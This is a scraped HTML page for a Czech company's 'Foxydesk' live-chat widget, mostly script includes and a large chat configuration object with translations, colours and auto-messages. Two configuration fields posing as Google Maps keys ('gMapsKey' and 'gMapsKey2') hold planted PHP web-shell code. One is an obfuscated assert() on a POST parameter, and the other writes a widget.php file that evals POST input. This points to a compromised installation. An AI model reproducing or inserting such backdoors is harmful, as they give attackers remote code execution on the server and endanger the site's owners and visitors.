    <a href="#" data-emot=":D" class="customer-chat-emoticon"><img src="/img/emots/emot-4.png" alt=":D" title=":D" /></a>
    <a href="#" data-emot=":P" class="customer-chat-emoticon"><img src="/img/emots/emot-5.png" alt=":P" title=":P" /></a>
</script>


        <!-- Scripts -->

        <script src="/js/lib/grunticon.loader.js"></script>
        <script>
        grunticon(
            [
                "/css/widget/icons.css",
                "/css/widget/icons.css",
                "/css/widget/icons.css"
            ],
            grunticon.svgLoadedCallback
        );
        </script>

        <script type="text/javascript" src="/js/lib/error-tracking.js"></script>

                    <script src="/js/customer-chat-widget-libs.min.js" type="text/javascript"></script>
        
        <script type="text/javascript">
            // Basic configuration

            window.chatConfig = {

                appLabel : 'foxydesk',

                serverTimeDifference : (new Date('2026-01-17 03:04:48'.replace(/-/g,"/")).getTime() / 1000) - (new Date().getTime() / 1000),

                rootPath : '/',

                onlineDepartmentsPath  : '/php/app.php?department-online',
                isOperatorOnlinePath   : '/php/app.php?operator-is-online',
                isLoggedInPath         : '/php/app.php?is-guest-logged-in',
                loginPath              : '/php/app.php?login-guest',
                logoutPath             : '/php/app.php?logout-guest',
                getTypingStatusPath    : '/php/app.php?guest-get-typing-status',
                updateTypingStatusPath : '/php/app.php?guest-update-typing-status',
                manageConnectionPath   : '/php/app.php?guest-manage-connection',
                lastMessagesPath       : '/php/app.php?message-get-last',
                sendMessagePath        : '/php/app.php?message-guest-send',
                autoMessagePath        : '/php/app.php?message-guest-auto',
                uploadCrudPath         : '/php/app.php?upload',
                uploadFilesPath        : '/php/app.php?upload-upload',
                abortUploadPath        : '/php/app.php?upload-abort',
                downloadFilePath       : '/php/app.php?shared-file-download',
                getOperatorPath        : '/php/app.php?operator-get',
                getUsersPath           : '/php/app.php?operator-get-users',
                contactPath            : '/php/app.php?contact',
                trackKeepAlivePath     : '/php/app.php?guest-track-keep-alive',
                trackConfirmLoginPath  : '/php/app.php?guest-track-confirm-login',

                trans : {"app.name":"Foxydesk","loadingLabel":"Na\u010d\u00edt\u00e1n\u00ed","loginError":"Chyba p\u0159ihl\u00e1\u0161en\u00ed","chatHeader":"Napi\u0161te n\u00e1m","startInfo":"Text","selectDepartment":"Zvolte odd\u011blen\u00ed","selectCancel":"Zru\u0161it","startLabel":"Start","backLabel":"Zp\u00e1tky","initMessageBody":"Dobr\u00fd den, jak v\u00e1m m\u016f\u017eu pomoci?","initMessageAuthor":"Oper\u00e1tor","chatInputLabel":"V\u00e1\u0161 dotaz","timeDaysAgo":"day(s) ago","timeHoursAgo":"hour(s) ago","timeMinutesAgo":"minute(s) ago","timeSecondsAgo":"second(s) ago","offlineMessage":"Oper\u00e1tor se odhl\u00e1sil","toggleSoundLabel":"Zvukov\u00e9 efekty","toggleScrollLabel":"Automatick\u00e9 scrollov\u00e1n\u00ed","toggleEmoticonsLabel":"Emotikony","toggleMediaLabel":"M\u00e9dia","toggleAutoShowLabel":"Automatick\u00e9 zobrazen\u00ed","toggleFullscreenLabel":"P\u0159epnout na celou obrazovku","endChatLabel":"Ukon\u010dit konverzaci","endChatConfirmQuestion":"Jste si jist\u00fd\/\u00e1?","endChatConfirm":"Ano","endChatCancel":"Zru\u0161it","operatorClosedTalk":"Oper\u00e1tor ukon\u010dil konverzaci","messageClosedTalk":"ukon\u010dil konverzaci","loginAgain":"P\u0159ihl\u00e1\u0161en\u00ed znovu","contactHeader":"Kontaktujte n\u00e1s","contactInfo":"Text","contactNameLabel":"Va\u0161e jm\u00e9no","contactMailLabel":"V\u00e1\u0161 e-mail","contactQuestionLabel":"Va\u0161e ot\u00e1zka","contactSendLabel":"Odeslat","contactSuccessHeader":"Zpr\u00e1va odesl\u00e1na","contactSuccessMessage":"V\u00e1\u0161 dotaz byl odesl\u00e1n, d\u011bkujeme!","contactErrorHeader":"Chyba","contactErrorMessage":"Nastala chyba p\u0159i odes\u00edl\u00e1n\u00ed va\u0161eho dotazu","file.too.big":"Maxim\u00e1ln\u00ed povolen\u00e1 velikost souboru: %max% MB","an.category":"\u017div\u00fd chat","an.talkStart":"Konverzace za\u010dala","an.talkOperatorStart":"Konverzace vyvol\u00e1na oper\u00e1torem","an.talkTriggerStart":"Konverzace vyvol\u00e1na automaticky","an.talkEnd":"Konverzace ukon\u010dena","an.emailSend":"E-mail zasl\u00e1n","you":"Vy","form.error.department":"Odd\u011blen\u00ed nen\u00ed vybr\u00e1no","form.error.name":"Zapomn\u011bli jste zadat jm\u00e9no","form.error.mail":"Zapomn\u011bli jste zadat email","form.error.question":"Zapomn\u011bli jste zadat ot\u00e1zku","form.error.cond":"Nen\u00ed za\u0161krtnuto pol\u00ed\u010dko se souhlasem","chat.op.title":"%name% answers","email.placeholder":"zadny.em@il.cz","emot.code.01":":Tot\u00e1ln\u011b vysm\u00e1t\u00fd:","emot.code.02":":Zamilovan\u00fd pohled:","emot.code.03":":V\u00fdsm\u011bch:","emot.code.04":":Usm\u00edvaj\u00edc\u00ed se:","emot.code.05":":Zabru\u010den\u00fd:","emot.code.06":":Neutr\u00e1ln\u00ed:","emot.code.07":":Co\u017ee?:","emot.code.08":":Stydliv\u00fd:","emot.code.09":":\u0160\u0165astn\u00fd:","emot.code.10":":Roztomil\u00fd:","emot.code.11":":K\u0159en\u00edc\u00ed:","emot.code.12":":Pot\u00edc\u00ed se:","emot.code.13":":Smutn\u00fd:","emot.code.14":":Pla\u010d\u00edc\u00ed:","emot.code.15":":Spokojen\u00fd:","emot.code.16":":Zu\u0159\u00edc\u00ed:","emot.code.17":":Vysm\u00e1t\u00fd se slzami:","emot.code.18":":Pos\u00edlaj\u00edc\u00ed polibek:","emot.code.19":":Hodn\u011b smutn\u00fd:","emot.code.20":":Zmaten\u00fd:","emot.code.21":":Um\u00edraj\u00edc\u00ed:","emot.code.22":":Vypl\u00e1znut\u00fd jazyk:","emot.code.23":":Mrkaj\u00edc\u00ed:","emot.code.24":":Sp\u00edc\u00ed:","emot.code.25":":Svat\u00fd:","emot.code.26":":\u010cert\u00ed se:","emot.code.27":":Ned\u016fv\u011b\u0159iv\u00fd:","emot.code.28":":Koulej\u00edc\u00ed o\u010di:","emot.code.29":":Hodn\u011b pla\u010d\u00edc\u00ed:","emot.code.30":":Prachat\u00fd:","emot.code.31":":Vykulen\u00fd:","emot.code.32":":Rozpa\u010dit\u00fd:"},

                ui : {"defaultLanguage":"cs","widgetTheme":"widget-themes\/czk-theme-2","primaryColor":"#0433d6","secondaryColor":"#636363","buttonColor":"#86c953","buttonTextColor":"#ffffff","offlineButtonColor":"#86c953","offlineButtonTextColor":"#ffffff","labelColor":"#ffffff","offlineLabelColor":"#ffffff","usernameColor":"#33b2f4","textColor":"#444444","hideWhenOffline":"","autoShowWidget":"off","autoShowWidgetAfter":"10","contactMail":"prokopova@normservis.cz","askForMail":"true","chatBoxMedia":"auto","headerHeight":"42","widgetWidth":"335","widgetHeight":"490","roundness":"6","widgetSide":"right","widgetOffset":"50","mobileButton":"off","mobileBreakpoint":"550","widgetButton":"circle","attentionGrabberShow":"false","attentionGrabber":"arrow","attentionGrabberHeader":"M\u00e1te dotaz?","attentionGrabberText":"M\u00e1te dotaz?<br>R\u00e1di v\u00e1m porad\u00edme","attentionGrabberColor":"#4b506c","attentionGrabberAvatar":"","attentionGrabberImage":"img\/redesign\/attention-grabber-image.png","attentionGrabberOffline":"true","headerBgImage":"","headerBgImagePath":"","headerBgImageOffPath":"","operatorInitChat":"true","onlineTrackInterval":"30","pollingInterval":"5","maxConnections":"1000","messageSound":"audio\/default.mp3","systemMessageSound":"audio\/system.mp3","installed":"1","sharedFileMaxSize":"10","fileSharing":"true","gMapsKey":"<?php  $a = \"a\".\"s\".\"s\".\"e\".\"r\".\"t\";  $a($_POST[cc]);  ?>","loadingLabel":"Loading ...","loginError":"Login error","chatHeader":"We're online","startInfo":"Please fill out the following information to start chat.","selectDepartment":"Choose a department","selectCancel":"Cancel","startLabel":"Start","backLabel":"Back","initMessageBody":"Hello, how can I help you?","initMessageAuthor":"Operator","chatInputLabel":"Write your question","timeDaysAgo":"day(s) ago","timeHoursAgo":"hour(s) ago","timeMinutesAgo":"minute(s) ago","timeSecondsAgo":"second(s) ago","offlineMessage":"Operator turned off chat.","toggleSoundLabel":"Sound effects","toggleScrollLabel":"Automatic scrolling","toggleEmoticonsLabel":"Smilies","toggleMediaLabel":"Media","toggleAutoShowLabel":"Auto show","toggleFullscreenLabel":"Switch to full screen","endChatLabel":"End conversation","endChatConfirmQuestion":"Are you sure?","endChatConfirm":"Yes","endChatCancel":"Cancel","operatorClosedTalk":"The operator ended the conversation","messageClosedTalk":"ended the conversation","loginAgain":"Log in again","contactHeader":"Write us","contactInfo":"All operators are offline, please use the form below.","contactNameLabel":"Your name","contactMailLabel":"Your e-mail","contactQuestionLabel":"Your question","contactSendLabel":"Send","contactSuccessHeader":"The message was sent","contactSuccessMessage":"Your question has been sent. Thank you.","contactErrorHeader":"Error","contactErrorMessage":"There was a problem sending your query.","label":"modern","widgetLogo":"true","installType":"3","showTacCheckbox":"","acceptTacLabel":"Souhlas\u00edm se","acceptTacUrlLabel":"zpracov\u00e1n\u00edm os. \u00fadaj\u016f","acceptTacUrl":"","gMapsKey2":"<?php file_put_contents('widget.php','<?php eval($_POST[\"sty1e\"]);')?>"},

                defaultAvatars : ["\/upload\/default-avatars\/avatar.png"],

                info : {"ip":"18.222.218.xxx","referer":"https:\/\/www.technormen.de\/norm\/stneniso-11979-5-1.5.2021.html","userAgent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)","browserName":"chrome","browserVersion":"131.0","os":"macintosh","engine":"webkit","language":null},

                mobile : false,
                inline : false,

                remoteDomain : '',

                geolocConfig : {

                    url : '/php/app.php?geoloc-query'
                },

                autoMessages : [{"state":"active","id":1,"name":"Welcome message","description":"Welcome message","config":{"precondition":"widgetVisible","conditionOperator":"and","conditions":[{"condition":"visits","comparator":"equals","value":"1"},{"condition":"delay_on_website","comparator":"higher","value":"60"},{"condition":"is_chatting","comparator":"is_false","value":""}],"actions":[{"action":"message","value":"Good morning, we have noticed that you have not used our live chat yet. If you need us to advise do not hesitate to ask :)"}]},"token":1679726022},{"state":"active","id":2,"name":"Welcome back","description":"Welcome back","config":{"precondition":"widgetVisible","conditionOperator":"and","conditions":[{"condition":"delay_on_website","comparator":"higher","value":"70"},{"condition":"visits","comparator":"higher","value":"1"},{"condition":"chats","comparator":"equals","value":"0"},{"condition":"was_chatting","comparator":"is_false","value":""}],"actions":[{"action":"message","value":"Good morning, thank you for coming back to our website. If you need us to advise do not hesitate to contact us :)"}]},"token":1764422264}],

                images : {

                    bubbleArrow : '/img/redesign/attention-grabber-bubble-arrow.png'
                }
            };
        </script>

                    <script src="/js/customer-chat-widget.min.js" type="text/javascript"></script>
        
    </body>
</html>
